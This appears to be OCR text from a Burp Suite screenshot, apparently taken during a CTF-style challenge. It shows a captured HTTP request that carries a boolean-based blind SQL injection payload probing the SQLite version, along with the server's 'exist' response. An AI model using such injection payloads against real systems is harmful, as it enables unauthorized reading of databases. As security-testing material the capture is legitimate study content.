 1 × ...
Send Cancel < ▼ > ▼ Target: http://1.14.71.2
Request
Pretty Raw Hex \n
1 POST /query HTTP/1.1
2 Host: 1.14.71.254:28369
3 Content-Length: 76
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://1.14.71.254:28369
9 Referer: http://1.14.71.254:28369/home
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=
eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.Ykk91A.dhYkP3bRrTzOCgdaFDQNiXurid4
13 Connection: close
14
15 id=-1 or (case when(substr(sqlite_version(),1,1)='3') then 11 else 0 end) --
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.0 Python/3.10.0
3 Date: Sun, 03 Apr 2022 06:31:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5
6
7 exist